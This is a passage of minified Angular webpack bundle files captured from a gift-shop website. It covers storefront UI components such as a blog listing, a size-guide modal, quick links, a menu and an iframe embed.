m-t-2 m-b",4,"iCms","iCmsOf"],[1,"h2","left","m-t-2","m-b"]],template:function(i,r){1&i&&e.nVh(0,G,3,13,"related-products",0)(1,N,3,17,"related-products",1),2&i&&e.vxM(r.carouselType===r.CarouselType.recentlyViewed?0:r.component.category_id?1:-1)},dependencies:[T.o,R.Y,P.V,h.D],styles:["[_nghost-%COMP%]   related-products[_ngcontent-%COMP%]     carousel   swiper-container::part(container){overflow:visible!important}"],changeDetection:0})}};(0,y.Cg)([(0,s.A0)({type:"component"})],l.prototype,"component",void 0),l=(0,y.Cg)([(0,s.sJ)(V)],l)}}]);
//# sourceMappingURL=recently-visited-products-carousel.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/cms-blog-component-listing-v2.js
body_size: 3102
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[8243],{57216:(ot,g,e)=>{e.r(g),e.d(g,{CmsBlogComponentListingV2Component:()=>r});var v=e(53402),c=e(95070),y=e(12717),x=e(20296),$=e(73035),h=e(72011),F=e(87794),V=e(95306),G=e(75120),T=e(58022),R=e(9469),s=e(44131),B=e(79614),L=e(66479),M=e(8681),C=e(56396),I=e(40929),_=function(i){return i.ID="blog-listing-v2",i}(_||{});const D={id:_.ID,name:"Blog Listing (Variant 2)",fields:[{key:"hero_posts",type:s.g6.EFieldType.toggle,title:"Hero posts style",default:!0},{key:"heading",type:s.g6.EFieldType.text,title:"Heading",default:"The Oliver Bonas Blog"},{key:"text_style",type:s.g6.EFieldType.choice,title:"Text Style",options:C.td,default:"h2"},{key:"color",type:s.g6.EFieldType.choice,colorPreview:!0,title:"Text Color",options:C.y$,default:""},{key:"cta_copy",type:s.g6.EFieldType.text,title:"CTA copy",default:"Read Now"},...I.y.fields]};var t=e(23976),m=e(17219),j=e(93698),S=e(45427),X=e(88657);const E=(i,o)=>[i,o],f=(i,o)=>o.id;function Y(i,o){if(1&i&&t.nrm(0,"h2",8),2&i){const n=t.XpG(3);t.Y8G("ngClass",t.l_i(1,E,n.component.color||"col-11",n.component.text_style||"h2"))}}function k(i,o){if(1&i&&(t.j41(0,"div",1),t.DNE(1,Y,1,4,"h2",7),t.k0s()),2&i){const n=t.XpG(2);t.R7$(),t.Y8G("iCms","heading")("iCmsOf",n.component)}}function b(i,o){if(1&i&&t.nrm(0,"filter-primary-tag",12),2&i){const n=o.$implicit,l=o.$index,a=o.$count,p=t.XpG(2).$implicit;t.AVh("m-r",l===a-1),t.Y8G("filter",p)("primaryTag",n)}}function O(i,o){if(1&i&&(t.nrm(0,"filter-primary-tag",10),t.Z7z(1,b,1,4,"filter-primary-tag",11,t.Vm6)),2&i){const n=t.XpG().$implicit,l=t.XpG(3);t.Y8G("filter",n),t.R7$(),t.Dyx(l.tags)}}function A(i,o){1&i&&t.nVh(0,O,3,1),2&i&&t.vxM("primary-tag"===o.$implicit.id?0:-1)}function N(i,o){if(1&i&&(t.j41(0,"div",2)(1,"div",9),t.Z7z(2,A,1,1,null,null,f),t.k0s()()),2&i){const n=t.XpG(2);t.R7$(2),t.Dyx(n.listing.filters)}}function P(i,o){if(1&i&&(t.j41(0,"p",21),t.EFF(1),t.nI1(2,"date"),t.nI1(3,"ordinal"),t.nI1(4,"date"),t.k0s()),2&i){const n=t.XpG(3).$implicit;t.R7$(),t.Lme(" ",t.bMT(3,5,t.i5U(2,2,n.data.typeData.date,"dd"))," ",t.i5U(4,7,n.data.typeData.date,"MMMM yyyy"))}}function U(i,o){if(1&i&&(t.j41(0,"div",14)(1,"div",16)(2,"href",17)(3,"div",18),t.nrm(4,"img",19),t.j41(5,"div",20),t.nVh(6,P,5,10,"p",21),t.j41(7,"h1",22),t.EFF(8),t.k0s(),t.j41(9,"action",23),t.EFF(10),t.k0s()()()()()()),2&i){const n=t.XpG(2).$implicit,l=t.XpG().$index,a=t.XpG(2);t.Y8G("ngClass",l%2==0?"p-l p-r-4-s m-r--2 m-r-0-s":"p-r-1 p-l-1 p-r-4-s p-l-4-s")("gridColumn",a.client.isS?0:5)("gridRowSpan",a.client.isS?1:2)("gridColumnOffset",l%2!=0?a.client.isS?0:5:0)("gridColumnPushRight",l%2!=0?1:0),t.R7$(2),t.Y8G("link",n.data.url),t.R7$(2),t.Y8G("dfImage",(null==n||null==n.data||null==n.data.typeData?null:n.data.typeData.image)||n.data.image),t.R7$(),t.Y8G("ngClass",l%2==0||a.client.isS?"":"right right-0"),t.R7$(),t.vxM(n.data.typeData.date?6:-1),t.R7$(2),t.SpI(" ",(null==n.data||null==n.data.typeData?null:n.data.typeData.title)||n.data.name," "),t.R7$(2),t.SpI(" ",a.component.cta_copy," ")}}function z(i,o){if(1&i&&(t.j41(0,"p",27),t.EFF(1),t.nI1(2,"date"),t.nI1(3,"ordinal"),t.nI1(4,"date"),t.k0s()),2&i){const n=t.XpG(3).$implicit;t.R7$(),t.Lme(" ",t.bMT(3,5,t.i5U(2,2,n.data.typeData.date,"dd"))," ",t.i5U(4,7,n.data.typeData.date,"MMMM yyyy"))}}function J(i,o){if(1&i&&(t.j41(0,"div",15)(1,"href",17)(2,"div",24),t.nrm(3,"img",25),t.j41(4,"div",26),t.nVh(5,z,5,10,"p",27),t.j41(6,"h2",28),t.EFF(7),t.k0s(),t.j41(8,"action",23),t.EFF(9),t.k0s()()()()()),2&i){const n=t.XpG(2).$implicit,l=t.XpG().$index,a=t.XpG(2);t.Y8G("ngClass",l%2==0?"m-l-1 p-l-10 p-r-1":"p-l p-r-8")("gridColumn",5)("gridColumnOffset",l%2==0?a.client.isS?0:5:0),t.R7$(),t.Y8G("link",n.data.url),t.R7$(2),t.Y8G("dfImage",null==n.data||null==n.data.typeData?null:n.data.typeData.image),t.R7$(2),t.vxM(n.data.typeData.date?5:-1),t.R7$(2),t.SpI(" ",(null==n.data||null==n.data.typeData?null:n.data.typeData.title)||n.data.name," "),t.R7$(2),t.SpI(" ",a.component.cta_copy," ")}}function Z(i,o){if(1&i&&t.nVh(0,U,11,11,"div",14)(1,J,10,8,"div",15),2&i){const n=t.XpG(),l=n.$index,a=n.$count,p=t.XpG().$index,u=t.XpG(2);t.vxM(p%2==0&&0===l||p%2!=0&&l===a-1&&!u.client.isS||p%2!=0&&0===l&&u.client.isS?0:1)}}function w(i,o){if(1&i&&(t.j41(0,"p",27),t.EFF(1),t.nI1(2,"date"),t.nI1(3,"ordinal"),t.nI1(4,"date"),t.k0s()),2&i){const n=t.XpG(2).$implicit;t.R7$(),t.Lme(" ",t.bMT(3,5,t.i5U(2,2,n.data.createdAt,"dd"))," ",t.i5U(4,7,n.data.createdAt,"MMMM yyyy"))}}function H(i,o){if(1&i&&(t.j41(0,"div",13)(1,"href",17)(2,"div",24),t.nrm(3,"img",25),t.j41(4,"div",26),t.nVh(5,w,5,10,"p",27),t.j41(6,"h2",28),t.EFF(7),t.k0s(),t.j41(8,"action",23),t.EFF(9),t.k0s()()()()()),2&i){const n=t.XpG().$implicit,l=t.XpG(3);t.Y8G("gridColumn",5),t.R7$(),t.Y8G("link",n.data.url),t.R7$(2),t.Y8G("dfImage",null==n.data||null==n.data.typeData?null:n.data.typeData.image),t.R7$(2),t.vxM(n.data.typeData.date?5:-1),t.R7$(2),t.SpI(" ",(null==n.data||null==n.data.typeData?null:n.data.typeData.title)||n.data.name," "),t.R7$(2),t.SpI(" ",l.component.cta_copy," ")}}function Q(i,o){if(1&i&&t.nVh(0,Z,2,1)(1,H,10,6,"div",13),2&i){const n=t.XpG(3);t.vxM(n.component.hero_posts?0:1)}}function W(i,o){if(1&i&&(t.j41(0,"div",5),t.Z7z(1,Q,2,1,null,null,f),t.k0s()),2&i){const n=o.$implicit,l=o.$index,a=t.XpG(2);t.Y8G("ngClass",0===l?"m-t-8":"m-t-10")("grid",a.client.isS?1:10)("gridColumnGap",0)("gridRowGap",a.client.isS?16:10),t.R7$(),t.Dyx(n)}}function K(i,o){1&i&&(t.j41(0,"span"),t.EFF(1),t.nI1(2,"translate"),t.k0s()),2&i&&(t.R7$(),t.JRh(t.bMT(2,1,"View more stories")))}function q(i,o){1&i&&(t.j41(0,"span"),t.EFF(1),t.nI1(2,"translate"),t.k0s()),2&i&&(t.R7$(),t.JRh(t.bMT(2,1,"View more")))}function tt(i,o){if(1&i){const n=t.RV6();t.j41(0,"div",6)(1,"button",29),t.bIt("click",function(){m.eBV(n);const a=t.XpG(2);return m.Njj(a.showMore())}),t.nVh(2,K,3,3,"span")(3,q,3,3,"span"),t.k0s()()}if(2&i){const n=t.XpG(2);t.R7$(2),t.vxM(n.client.isS?3:2)}}function nt(i,o){if(1&i){const n=t.RV6();t.nVh(0,k,2,2,"div",1),t.nVh(1,N,4,0,"div",2),t.j41(2,"div",3),t.bIt("infiniteScroll",function(){m.eBV(n);const a=t.XpG();return m.Njj(a.listing.increaseLimit())}),t.j41(3,"div",4),t.Z7z(4,W,3,4,"div",5,t.Vm6),t.nI1(6,"partition"),t.k0s()(),t.nVh(7,tt,4,1,"div",6)}if(2&i){const n=t.XpG();t.vxM(null!=n.component&&n.component.heading?0:-1),t.R7$(),t.vxM(n.listing&&null!=n.tags&&n.tags.length?1:-1),t.R7$(),t.Y8G("infinitScrollActive",n.listing.getLimit()<n.listing.getTotal()),t.R7$(2),t.Dyx(t.brH(6,4,null==n.listingAsBlogPosts?null:n.listingAsBlogPosts.models,n.component.hero_posts?3:2,!0)),t.R7$(3),t.vxM(null!=n.listing&&n.listing.hasMore?7:-1)}}function it(i,o){1&i&&(t.j41(0,"p",0),t.EFF(1),t.nI1(2,"translate"),t.k0s()),2&i&&(t.R7$(),t.JRh(t.bMT(2,1,"No posts to display")))}let r=class d extends M.f{static{this.\u0275fac=(()=>{let o;return function(l){return(o||(o=t.xGo(d)))(l||d)}})()}static{this.\u0275cmp=t.VBU({type:d,selectors:[["cms-blog-component-listing-v2"]],features:[t.Vt3],decls:2,vars:1,consts:[[1,"p-t","p-b","center"],[1,"center","wrap"],[1,"center"],[1,"center","wrap-x","p-b","listing-component",3,"infiniteScroll","infinitScrollActive"],[1,"w-10-x","w-10-l","w-12","left"],[3,"ngClass","grid","gridColumnGap","gridRowGap"],[1,"center","m-t-4-s"],["class","m-t-3 p-b-7 p-b-10-s",3,"ngClass",4,"iCms","iCmsOf"],[1,"m-t-3","p-b-7","p-b-10-s",3,"ngClass"],["dragScroll","",1,"drag-links"],[1,"inline-block","m-l-3-s",3,"filter"],[1,"inline-block",3,"m-r","filter","primaryTag"],[1,"inline-block",3,"filter","primaryTag"],[1,"wrap-s","p-l","p-r",3,"gridColumn"],[1,"flex",3,"ngClass","gridColumn","gridRowSpan","gridColumnOffset","gridColumnPushRight"],[1,"wrap-s",3,"ngClass","gridColumn","gridColumnOffset"],[1,"pos-relative","w-12","flex-grow"],[3,"link"],[1,"pos-relative","z-2","w-12"],["ratio","2/3",1,"w-12",3,"dfImage"],[1,"m-t","pos-absolute","bg-col-6","top-6-x","top-6-l","top-6-m","bottom-6-s","w-7","w-9-s","p-a-2","p-b-5","p-l-8",2,"min-height","8.75rem",3,"ngClass"],[1,"m-t-1","o1"],[1,"m-t-2","m-t-1-s","h3"],[1,"m-t-1","m-t-4-s","button-inline"],[1,"w-12"],["ratio","3/2",1,"w-12",3,"dfImage"],[1,"m-t-2","m-t-3-s","p-b-4-s"],[1,"c1","uppercase"],[1,"m-t-1","h3"],[1,"button","p-a-3","p-a-6-s","m-b-8-s","m-b-10",3,"click"]],template:function(n,l){1&n&&t.nVh(0,nt,8,8)(1,it,3,3,"p",0),2&n&&t.vxM(null!=l.listingAsPages&&l.listingAsPages.models?0:1)},dependencies:[L.o,c.MD,c.YU,y.hI,h.z,B.Q,$.p,j.g,S.W,F.l,R.o,X.Y,x.D,c.vh,G.i,V.X,T.D],encapsulation:2,changeDetection:0})}};r=(0,v.Cg)([(0,s.sJ)(D)],r)}}]);
//# sourceMappingURL=cms-blog-component-listing-v2.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/product-size-guide-modal.js
body_size: 2578
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[905],{26785:(Y,h,o)=>{o.r(h),o.d(h,{ProductSizeGuideModalComponent:()=>p});var m=o(53402),b=o(95070),s=o(17219),T=o(88153),v=o(37839),S=o(62677),y=o(83743),C=o(58022),f=o(56758),z=o(9340),G=o(60452),M=o(9469),d=o(44131),P=o(63266),V=o(19837),x=o(19049),I=o(86798);const D={id:"product-size-guide",block:{url:"product-size-guide"},onDemandOnly:!0,name:"Product size guide modal",description:"Product size guide modal component",fields:[{type:d.g6.EFieldType.text,key:"modal_title",title:"Modal title",default:"Lorem ipsum",required:!0},{type:d.g6.EFieldType.text,key:"dropdown_label",title:"Dropdown label",default:"Lorem ipsum",required:!0},{key:"enable_how_to_measure",type:d.g6.EFieldType.toggle,title:"Enable \u201cHow to measure\u201d",default:!1},{type:d.g6.EFieldType.repeater,key:"tables",title:"Tables",itemName:"Table",defaultSize:1,fields:[{type:d.g6.EFieldType.text,key:"title",title:"Title",default:"Lorem ipsum",required:!0},{key:"components",type:d.g6.EFieldType.components,title:"Components",default:[]}]},{key:"bottomComponents",type:d.g6.EFieldType.components,title:"Components",default:[]}]};var t=o(23976),F=o(88657),R=o(84549);function j(i,n){1&i&&t.nrm(0,"p",6)}function A(i,n){if(1&i&&t.nrm(0,"icms-outlet",5),2&i){const e=t.XpG().$implicit;t.Y8G("components",e.components)}}function X(i,n){if(1&i&&t.nVh(0,A,1,1,"icms-outlet",5),2&i){const e=n.$implicit,l=t.XpG(2);t.vxM(l.selectedModal===e.title?0:-1)}}function E(i,n){if(1&i){const e=t.RV6();t.j41(0,"button",7),t.bIt("click",function(){s.eBV(e);const a=t.XpG(2);return s.Njj(a.parentView.openSidebar("how-to-measure"))}),t.j41(1,"span"),t.EFF(2),t.nI1(3,"translate"),t.k0s()()}2&i&&(t.R7$(2),t.JRh(t.bMT(3,1,"How to measure")))}function O(i,n){if(1&i){const e=t.RV6();t.j41(0,"div",0),t.DNE(1,j,1,0,"p",1),t.j41(2,"custom-dropdown",2),t.mxI("selectedCustomTableChange",function(a){s.eBV(e);const r=t.XpG();return t.DH7(r.selectedModal,a)||(r.selectedModal=a),s.Njj(a)}),t.bIt("selectedCustomTableChange",function(a){s.eBV(e);const r=t.XpG();return s.Njj(r.selectTable(a))}),t.k0s(),t.Z7z(3,X,1,1,null,null,t.Vm6),t.nVh(5,E,4,3,"button",3),t.j41(6,"div",4),t.nrm(7,"icms-outlet",5),t.k0s()()}if(2&i){const e=t.XpG();t.R7$(),t.Y8G("iCms","modal_title")("iCmsOf",e.content),t.R7$(),t.Y8G("tables",e.content.tables)("dropdownLabel",(null==e.content?null:e.content.dropdown_label)||""),t.R50("selectedCustomTable",e.selectedModal),t.Y8G("customTableToggleId",e.tableToggleId),t.R7$(),t.Dyx(e.content.tables),t.R7$(2),t.vxM(e.content.enable_how_to_measure?5:-1),t.R7$(2),t.Y8G("components",e.content.bottomComponents)}}let c=class u extends x.W{constructor(){super(...arguments),this.selectedModal="",this.tableToggleId=["table",0],this.routerSubscription=new P.yU,this.toggleService=(0,s.WQX)(G.gH),this.router=(0,s.WQX)(f.Ix)}get tableSelectState(){return this.toggleService.getState(this.tableToggleId)}ngOnInit(){super.ngOnInit(),this.selectAttrValue(),this.routerSubscription.add(this.router.events.pipe((0,V.p)(n=>n instanceof f.wF)).subscribe(()=>{this.selectAttrValue()}))}ngOnDestroy(){super.ngOnDestroy(),this.routerSubscription.unsubscribe()}onModelChange(){this.detectChanges()}selectTable(n){this.selectedModal=n,this.closeTableSelect(),this.detectChanges()}toggleTableSelect(){this.toggleService.toggle(this.tableToggleId)}closeTableSelect(){this.toggleService.close(this.tableToggleId)}prepareProductBrandAttr(){const n=this.parentView?.product?.data?.brand_filter?.[0];this.brandAttrValue=n?(0,z.M)(n,"brand_filter")?.toString():void 0}selectAttrValue(){this.timeoutService.setTimeout(()=>{this.prepareProductBrandAttr();const n=this.content?.tables.find(e=>e.title===this.brandAttrValue);this.selectedModal=n?this.brandAttrValue:this.content?.tables[0]?.title,this.detectChanges()},1e3)}static{this.\u0275fac=(()=>{let n;return function(l){return(n||(n=t.xGo(u)))(l||u)}})()}static{this.\u0275cmp=t.VBU({type:u,selectors:[["product-size-guide"]],inputs:{parentView:"parentView"},features:[t.Vt3],decls:1,vars:1,consts:[[1,"p-b","p-t","custom-scrollbar"],["class","h3",4,"iCms","iCmsOf"],[3,"selectedCustomTableChange","tables","dropdownLabel","selectedCustomTable","customTableToggleId"],["type","button",1,"w-12","m-t","button-1"],[1,"m-t"],[3,"components"],[1,"h3"],["type","button",1,"w-12","m-t","button-1",3,"click"]],template:function(e,l){1&e&&t.nVh(0,O,8,8,"div",0),2&e&&t.vxM(l.content?0:-1)},dependencies:[b.MD,I.A,M.o,F.Y,R.z,C.D],styles:["[_nghost-%COMP%]   icms-admin-editor[_nghost-%COMP%], icms-admin-editor   [_nghost-%COMP%]{min-height:100px}"],changeDetection:0})}};(0,m.Cg)([(0,d.A0)({type:"blockContent"})],c.prototype,"content",void 0),c=(0,m.Cg)([(0,d.sJ)(D)],c);var B=o(74803);function W(i,n){if(1&i&&t.nrm(0,"product-size-guide",2),2&i){const e=t.XpG();t.Y8G("variant",e.modalData.sizeGuideId)}}let p=class g{constructor(){this.modalRef=(0,s.WQX)(S.b),this.modalData=(0,s.WQX)(y.tn)}closeModal(){this.modalRef?.close()}static{this.\u0275fac=function(e){return new(e||g)}}static{this.\u0275cmp=t.VBU({type:g,selectors:[["product-size-guide-modal"]],decls:4,vars:4,consts:[[1,"z-5","pos-absolute","top-1","left-50",3,"click"],["aria-hidden","true",1,"icon-close","va-m"],[1,"wrap",3,"variant"]],template:function(e,l){1&e&&(t.j41(0,"button",0),t.nI1(1,"translate"),t.bIt("click",function(){return l.closeModal()}),t.nrm(2,"i",1),t.k0s(),t.nVh(3,W,1,1,"product-size-guide",2)),2&e&&(t.BMQ("aria-label",t.bMT(1,2,"Close Modal")),t.R7$(3),t.vxM(null!=l.modalData&&l.modalData.sizeGuideId?3:-1))},dependencies:[b.MD,c,C.D],encapsulation:2,changeDetection:0})}};p=(0,m.Cg)([(0,T.q)({id:B.a.ID,position:"right",config:()=>({minWidth:void 0,maxWidth:void 0,height:"100%",width:"100%",position:{right:"0",bottom:"0",left:"0"},modalClass:"bg-col-w p-l p-r p-b-0"}),reopenPolicy:v.g.ReopenPolicy.first,sizeRestriction:["S","M","L","X"]})],p)}}]);
//# sourceMappingURL=product-size-guide-modal.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/page-component-quick-links.js
body_size: 1380
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[3350],{19117:(M,c,i)=>{i.r(c),i.d(c,{PageComponentQuickLinksComponent:()=>s});var a=i(53402),p=i(95070),d=i(12717),k=i(72011),g=i(87794),r=i(55169),u=i(9469),t=i(44131),E=i(32418),C=i(1037),e=i(23976),f=i(88657);function y(m,o){if(1&m&&e.nrm(0,"img",4),2&m){const n=e.XpG().$implicit,l=e.XpG();e.Y8G("dfImage",n.image)("priority","eager"===l.component.cwvLoading||l.component.cwvPriority)("ratio",1)}}function P(m,o){if(1&m&&e.nrm(0,"div",6),2&m){const n=e.XpG().$implicit;e.AVh("line-clamp",n.line_clamp),e.Y8G("sizeClass","XL: p4, MS: c1")}}function v(m,o){if(1&m&&(e.j41(0,"href",1)(1,"div",2)(2,"div",3),e.nVh(3,y,1,3,"img",4),e.k0s(),e.DNE(4,P,1,3,"div",5),e.k0s()()),2&m){const n=o.$implicit,l=o.$index,D=o.$count;e.Y8G("link",n.link),e.R7$(),e.AVh("p-r",l===D-1),e.Y8G("ngClass",0===l?"p-l":"p-l-5-x p-l-5-l p-l-3-m p-l-3-s"),e.R7$(2),e.vxM(n.image?3:-1),e.R7$(),e.Y8G("iCms","text")("iCmsOf",n)}}let s=class _ extends r.G{get items(){return this.client.isS&&this.component.quick_links_items_mobile?.length?this.component.quick_links_items_mobile:this.component.quick_links_items}static{this.\u0275fac=(()=>{let o;return function(l){return(o||(o=e.xGo(_)))(l||_)}})()}static{this.\u0275cmp=e.VBU({type:_,selectors:[["page-component-quick-links"]],features:[e.Vt3],decls:3,vars:0,consts:[["dragScroll","",1,"center"],[3,"link"],[1,"inline-block","va-t",3,"ngClass"],[1,"b-radius-max","quick-links-item"],[1,"w-12",3,"dfImage","priority","ratio"],["class","m-t-1 m-t-2-s p-b-1 center yes-wrap overflow-hidden quick-links-item",3,"sizeClass","line-clamp",4,"iCms","iCmsOf"],[1,"m-t-1","m-t-2-s","p-b-1","center","yes-wrap","overflow-hidden","quick-links-item",3,"sizeClass"]],template:function(n,l){1&n&&(e.j41(0,"div",0),e.Z7z(1,v,5,7,"href",1,e.Vm6),e.k0s()),2&n&&(e.R7$(),e.Dyx(l.items))},dependencies:[p.MD,p.YU,d.hI,k.z,g.l,u.o,f.Y,C.V],encapsulation:2,changeDetection:0})}};(0,a.Cg)([(0,t.A0)({type:"component"})],s.prototype,"component",void 0),s=(0,a.Cg)([(0,t.sJ)({id:"quick-links",name:"Quick links",description:"Quick links component",fields:[{type:t.g6.EFieldType.repeater,key:"quick_links_items",title:"Quick Links",itemName:"Item",itemNameField:"text",fields:[{type:t.g6.EFieldType.image,key:"image",title:"Image"},{key:"text",type:t.g6.EFieldType.text,title:"Item text",default:"Some link",required:!0},{key:"link",type:t.g6.EFieldType.text,title:"Link"},{key:"line_clamp",type:t.g6.EFieldType.toggle,title:"Enable line clamp",default:!1}]},{type:t.g6.EFieldType.repeater,key:"quick_links_items_mobile",title:"Quick Links Mobile",itemName:"Item",itemNameField:"text",fields:[{type:t.g6.EFieldType.image,key:"image",title:"Image"},{key:"text",type:t.g6.EFieldType.text,title:"Item text",default:"Some link",required:!0},{key:"link",type:t.g6.EFieldType.text,title:"Link"},{key:"line_clamp",type:t.g6.EFieldType.toggle,title:"Enable line clamp",default:!1}]},...E.cv]})],s)}}]);
//# sourceMappingURL=page-component-quick-links.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/cms-component-menu.js
body_size: 1791
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[2616],{87119:(X,a,i)=>{i.r(a),i.d(a,{CmsComponentMenuComponent:()=>m});var d=i(53402),C=i(95070),f=i(17219),y=i(39524),g=i(87794),v=i(15482),x=i(23835),M=i(58022),h=i(55169),T=i(9469),l=i(44131),c=i(56396);const F={id:"menu",isAdvanced:!0,priority:99,name:"Menu",description:"Menu Presentation",tags:["nav","menu","mobile","off-canvas"],fields:[{type:l.g6.EFieldType.repeater,key:"menu",title:"Menu Items",itemName:"Item",itemNameField:"text",defaultSize:3,defaultPart:{components:[]},fields:[{key:"text",type:l.g6.EFieldType.text,title:"Item text",default:"Some link",required:!0},{key:"link",type:l.g6.EFieldType.text,title:"Link"},{key:"color",title:"Color",type:l.g6.EFieldType.choice,colorPreview:!0,options:c.y$,description:"Text color"},{key:"indent",type:l.g6.EFieldType.toggle,title:"Indent",default:!1},{key:"hide",type:l.g6.EFieldType.toggle,title:"Hide",default:!1},{key:"components",type:l.g6.EFieldType.components,title:"Components",itemName:"component",default:[]}]},{type:l.g6.EFieldType.label,key:"section-general",title:"General"},{key:"color",type:l.g6.EFieldType.choice,title:"Text Color",description:"Default text color",options:c.y$,colorPreview:!0,default:""},{key:"text_style",type:l.g6.EFieldType.choice,title:"Text Style",options:c.td,default:""}]};var t=i(23976),G=i(88657),$=i(33202);const k=(e,o)=>[e,o],E=e=>({"bg-col-5":e}),u=()=>["toggle_mobile_menu",0],Y=(e,o,n)=>({"b-t":e,"b-b":o,"bg-col-5":n});function R(e,o){if(1&e&&t.nrm(0,"p",3),2&e){const n=t.XpG().$implicit,s=t.XpG(2);t.Y8G("ngClass",t.eq3(1,E,s.isCurrent(n.link)))}}function N(e,o){if(1&e&&(t.j41(0,"li")(1,"div")(2,"href",1),t.DNE(3,R,1,3,"p",2),t.k0s()()()),2&e){const n=o.$implicit;t.R7$(),t.AVh("m-l-2",n.indent),t.R7$(),t.Y8G("link",n.link),t.R7$(),t.Y8G("iCms","text")("iCmsOf",n)}}function D(e,o){if(1&e&&(t.j41(0,"ul",0),t.Z7z(1,N,4,5,"li",null,t.Vm6),t.k0s()),2&e){const n=t.XpG();t.Y8G("ngClass",t.l_i(1,k,n.component.color||"",n.component.text_style||"")),t.R7$(),t.Dyx(n.component.menu)}}function j(e,o){1&e&&t.nrm(0,"p",10)}function I(e,o){if(1&e&&(t.j41(0,"div",8)(1,"href",1),t.DNE(2,j,1,0,"p",9),t.k0s()()),2&e){const n=o.$implicit,s=o.$index,V=o.$count,r=t.XpG(2);t.Y8G("ngClass",t.sMw(4,Y,0===s,s!==V-1,n.link===(null==r.meta.state?null:r.meta.state.url))),t.R7$(),t.Y8G("link",n.link),t.R7$(),t.Y8G("iCms","text")("iCmsOf",n)}}function O(e,o){if(1&e&&(t.j41(0,"div",4)(1,"i",5),t.nrm(2,"span")(3,"span")(4,"span"),t.k0s(),t.j41(5,"p",6),t.EFF(6),t.nI1(7,"translate"),t.k0s()(),t.j41(8,"div",7),t.Z7z(9,I,3,8,"div",8,t.Vm6),t.k0s()),2&e){const n=t.XpG();t.Y8G("toggle",t.lJ4(5,u)),t.R7$(6),t.JRh(t.bMT(7,3,"Menu")),t.R7$(2),t.Y8G("hideUp",t.lJ4(6,u)),t.R7$(),t.Dyx(n.component.menu)}}let m=class p extends h.G{constructor(){super(...arguments),this.meta=(0,f.WQX)(y.W8)}isCurrent(o){return o===this.meta.state?.url}static{this.\u0275fac=(()=>{let o;return function(s){return(o||(o=t.xGo(p)))(s||p)}})()}static{this.\u0275cmp=t.VBU({type:p,selectors:[["cms-component-menu"]],features:[t.Vt3],decls:2,vars:1,consts:[[1,"menu-component",3,"ngClass"],[3,"link"],["class","p-a-2",3,"ngClass",4,"iCms","iCmsOf"],[1,"p-a-2",3,"ngClass"],[1,"w-12","flex","flex-middle","flex-justify-center","p-a-3","b-l","b-t","b-r",3,"toggle"],[1,"icon-nav"],[1,"m-l-2"],[1,"b-l","b-r","b-b",3,"hideUp"],[1,"link","p-b-2","p-t-2","center",3,"ngClass"],["class","p1",4,"iCms","iCmsOf"],[1,"p1"]],template:function(n,s){1&n&&t.nVh(0,D,3,4,"ul",0)(1,O,11,7),2&n&&t.vxM(s.client.sizeId>1?0:1)},dependencies:[C.MD,C.YU,v.r,g.l,T.o,G.Y,x.d,$.s,M.D],encapsulation:2,changeDetection:0})}};(0,d.Cg)([(0,l.A0)({type:"component"})],m.prototype,"component",void 0),m=(0,d.Cg)([(0,l.sJ)(F)],m)}}]);
//# sourceMappingURL=cms-component-menu.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/page-component-iframe.js
body_size: 769
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[2045],{93615:(_,i,t)=>{t.r(i),t.d(i,{PageComponentIframeComponent:()=>n});var p=t(53402),l=t(95070),c=t(17219),f=t(75334),u=t(55169),a=t(44131),e=t(23976);let n=class o extends u.G{constructor(){super(...arguments),this.domSanitizer=(0,c.WQX)(f.up)}get url(){return this.domSanitizer.bypassSecurityTrustResourceUrl(this.component.link)}static{this.\u0275fac=(()=>{let r;return function(s){return(r||(r=e.xGo(o)))(s||o)}})()}static{this.\u0275cmp=e.VBU({type:o,selectors:[["page-component-iframe"]],features:[e.Vt3],decls:3,vars:1,consts:[[1,"wrap"],[1,"w-12","ratio-2-1","ratio-1-2-s","ratio-1-1-m"],["frameborder","0",1,"fill",3,"src"]],template:function(m,s){1&m&&(e.rj2(0,"div",0)(1,"div",1),e.Hgh(2,"iframe",2),e.eux()()),2&m&&(e.R7$(2),e.Avn("src",s.url,e.f$h))},dependencies:[l.MD],encapsulation:2,changeDetection:0})}};(0,p.Cg)([(0,a.A0)({type:"component"})],n.prototype,"component",void 0),n=(0,p.Cg)([(0,a.sJ)({id:"iframe",name:"Iframe",tags:["Iframe","Student Beans"],fields:[{type:a.g6.EFieldType.text,key:"link",title:"Link",default:"/"}]})],n)}}]);
//# sourceMappingURL=page-component-iframe.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/page-component-multi-tab.js
body_size: 1333
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[3318],{53165:(P,c,l)=>{l.r(c),l.d(c,{PageComponentMultiTabComponent:()=>p});var _=l(53402),s=l(56396),d=l(55169),r=l(9469),n=l(44131),t=l(23976),u=l(88657);const C=(i,o,e)=>[i,o,e],y=(i,o,e,a)=>[i,o,e,a];function f(i,o){if(1&i&&t.nrm(0,"h1"),2&i){const e=t.XpG();t.HbH(t.sMw(2,C,e.component.title_style||"",e.component.title_align||"",e.component.title_color||""))}}function T(i,o){1&i&&t.nrm(0,"span",8)}function E(i,o){1&i&&t.nrm(0,"span",9)}function g(i,o){if(1&i&&(t.j41(0,"div",4)(1,"span",5),t.EFF(2),t.k0s(),t.DNE(3,T,1,0,"span",6)(4,E,1,0,"span",7),t.k0s()),2&i){const e=o.$implicit,a=o.$index;t.HbH(t.ziG(7,y,e.text_style||"",e.text_color||"",e.tab_bg_color||"",o.$index!==o.$count-1?"m-r-3 m-r-0-s":"")),t.R7$(2),t.JRh(a+1),t.R7$(),t.Y8G("iCms","text")("iCmsOf",e),t.R7$(),t.Y8G("iCms","additional_text")("iCmsOf",e)}}let p=class m extends d.G{static{this.\u0275fac=(()=>{let o;return 